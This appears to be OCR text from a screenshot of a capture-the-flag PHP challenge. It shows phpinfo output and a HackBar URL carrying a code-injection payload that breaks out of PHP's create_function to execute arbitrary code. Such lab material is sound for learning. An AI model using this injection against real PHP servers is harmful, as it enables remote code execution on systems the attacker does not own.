 Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
PHP Version 7.3.22
php
System Linux 3ec9fe4c65c9 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f296e941-76bd-45fa-b6c8-cc416c9eec4e.challenge.ctf.show/?action=%5ccreate_function&arg=;}phpinfo();/*